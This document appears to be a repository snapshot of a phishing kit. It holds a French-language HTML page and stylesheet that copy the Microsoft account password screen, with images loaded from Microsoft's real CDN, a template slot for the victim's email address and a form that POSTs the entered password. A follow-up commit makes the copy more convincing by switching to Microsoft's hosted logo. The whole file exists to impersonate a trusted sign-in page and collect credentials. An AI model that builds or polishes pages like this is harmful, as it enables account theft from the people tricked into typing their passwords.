
==== microsoft-login/connexion.html @ 939d6143 "Rename connexion to connexion.html" ====
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link href="assets/favicon.ico" rel="icon" />
    <title>Connectez-vous à votre compte Microsoft</title>
    <link href="assets/app.css" rel="stylesheet" />
    <style>
        #section_pwd {
            background-image: url('https://logincdn.msftauth.net/shared/5/images/2_bc3d32a696895f78c19d.svg');
            background-position: center;
            background-color: rgb(242, 242, 242);
        }
    </style>
</head>
<body>
    <section id="section_pwd">
        <div class="auth-wrapper">
            <img src="assets/logo.png" alt="Microsoft" class="d-block" />
            <div class="identity w-100 mt-16 mb-16">
                <button class="back">
                    <img src="assets/back.png" />
                </button>
                <span id="user_identity">{{.Email}}</span>
            </div>
            <h2 class="title mb-16">Entrez le mot de passe</h2>
            <form id="signin_form" method="POST"> <!-- Ajout de l'attribut id au formulaire -->
                <div class="mb-16">
                    <p id="error_pwd" class="error"></p>
                    <input id="inp_pwd" type="password" name="pass" class="input" placeholder="Mot de passe" />
                </div>
            </form>
            <div>
                <p class="mb-16"> <a href="#" class="link fs-13">Mot de passe oublié ?</a></p>
                <p class="mb-16">
                </p>
            </div>
            <div>
                <button class="btn" id="btn_next" type="submit">Se connecter</button>
            </div>
        </div>
    </section>

<footer class="footer">
    <a href="#">Conditions d'utilisation</a>
    <a href="#">Confidentialité et cookies</a>
    <span>. . .</span>
</footer>

<!-- Script JavaScript pour gérer le clic sur le bouton "Next" -->
<script>
    document.getElementById('btn_next').addEventListener('click', function() {
        document.getElementById('signin_form').submit(); // Soumet le formulaire
    });
</script>

</body>
</html>
---- microsoft-login/assets/app.css ----
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
}

html,
body {
    background-color: #e2e5d3;
    color: #1b1b1b;
}

section{
    display:table-cell;
    vertical-align:middle;
    height: 100vh;
    width: 100rem;
    max-width: 100%;
}

.title {
    line-height: 1.75rem;
    color: #1b1b1b;
    font-size: 1.5rem;
    font-weight: 600;
}

.auth-wrapper {
    max-width: 440px;
    width: calc(100% - 40px);
    padding: 44px;
    margin: auto;
    margin-bottom: 28px;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    min-width: 320px;
}

.opts {
    padding: 10px 44px;
    max-width: 440px;
    cursor: pointer;
    margin: auto;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
}

.opts:hover {
    background-color: rgba(0, 0, 0, .1);
}

.input {
    padding: 4px 8px;
    border-style: solid;
    border-width: 2px;
    border-color: rgba(0, 0, 0, .4);
    background-color: rgba(255, 255, 255, .4);
    height: 32px;
    height: 2rem;
    padding: 6px 10px;
    padding-left: 10px;
    border-width: 1px;
    border-top-width: 1px;
    border-right-width: 1px;
    border-left-width: 1px;
    border-color: #666;
    border-color: rgba(0, 0, 0, .6);
    height: 36px;
    outline: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    background-color: transparent;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    padding-left: 0;
    width: calc(100% - 20px);
}

.input:hover {
    border-color: #323232;
    border-color: rgba(0, 0, 0, .8);
}

.input::placeholder {
    font-size: 15px;
}

.mb-0 {
    margin-bottom: 0;
}

a.link {
    text-decoration: none;
    color: #0067b8
}

a:hover {
    text-decoration: underline !important;
    color: #666;
}

a:focus {
    border: 1px dotted #000;
    text-decoration: underline !important;
}

.btn {
    margin: 0 0 0 auto;
    display: block;
    background-color: #0067b8;
    color: #fff;
    border: 2px solid #0067b8;
    padding: 4px 12px;
    font-size: 15px;
    cursor: pointer;
}

.btn:hover {
    background-color: #005da6;
}

.has-icon {
    display: flex;
    gap: 5px;
    align-items: center;
}

.mb-16 {
    margin-bottom: 16px;
}

.has-icon .icon {
    display: inline-flex;
}

.footer {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    overflow: visible;
    z-index: 99;
    clear: both;
    min-height: 28px;
    display: flex;
    flex-direction: row;
    gap: 10px;
    justify-content: end;
}

.footer a,
.footer span {
    color: #000;
    font-size: 12px;
    line-height: 28px;
    margin-left: 8px;
    margin-right: 8px;
    text-decoration: none;
}

.footer span {
    font-size: 20px;
    line-height: 20px;
}

.footer a:hover {
    text-decoration: underline;
}

.d-none {
    display: none !important;
}

.back {
    border: none;
    border-radius: 50%;
    width: 24px;
    height: 24px;
    background-color: unset;
    cursor: pointer;
}

.identity {
    display: inline-flex;
    gap: 5px;
}

.d-block {
    display: block;
}

.w-100 {
    width: 100%;
}

.back:hover {
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1);
}

.mt-16 {
    margin-top: 16px;
}

.mb-16 {
    margin-bottom: 16px;
}

.error {
    color: var(--error) !important;
}

.error-inp {
    border-bottom-color: var(--error) !important;
}

.btn-group {
    text-align: right;
    width: 100%;
    margin: 16px 0;
}

.btn-group>.btn {
    display: inline;
}

.btn-group>.btn:not(:last-child) {
    margin-right: 5px;
}

.btn-sec {
    background-color: #b2b2b2;
    color: #000;
    border-color: #b2b2b2;
}

.btn-sec:hover {
    background-color: rgba(0, 0, 0, .3);
}

#btn_final:hover {
    text-decoration: underline;
}

.text-title {
    font-size: 1.5rem;
}

label.has-checkbox {
    display: inline-flex;
    align-items: center;
    gap: 5px;
}

.checkbox {
    width: 20px;
    height: 20px;
}

.p {
    font-weight: 400;
    font-size: 15px;
    margin: 16px 0;
}

.fs-13 {
    font-size: 13px;
}

#user_identity {
    font-size: 15px;
    color: #1b1b1b;
}

img{
    vertical-align: middle;
}

@media screen and (max-width:600px) {
    html, body{
        background-color: #fff;
    }
    section{
        display:block !important;
    }
    .auth-wrapper{
        box-shadow: none !important;
        padding: 24px !important;
        width: unset !important;
        max-width: unset !important;
    }
    .opts{
        box-shadow: none !important;
        padding: 8px 24px !important;
        border: 1px solid #999;
        max-width: calc(100% - 48px);
        margin: 12% auto !important;
    }
    .footer{
        justify-content: start;
    }
}
:root {
    --error: #e81123;
}

==== commit 05c46190: "Update connexion.html" ====
--- a/microsoft-login/connexion.html
+++ b/microsoft-login/connexion.html
@@ -18,7 +18,7 @@
 <body>
     <section id="section_pwd">
         <div class="auth-wrapper">
-            <img src="assets/logo.png" alt="Microsoft" class="d-block" />
+            <img src="https://logincdn.msftauth.net/shared/5/images/microsoft_logo_ee5c8d9fb6248c938fd0.svg" alt="Microsoft" class="d-block" />
             <div class="identity w-100 mt-16 mb-16">
                 <button class="back">
                     <img src="assets/back.png" />
@@ -34,8 +34,6 @@
             </form>
             <div>
                 <p class="mb-16"> <a href="#" class="link fs-13">Mot de passe oublié ?</a></p>
-                <p class="mb-16">
-                </p>
             </div>
             <div>
                 <button class="btn" id="btn_next" type="submit">Se connecter</button>
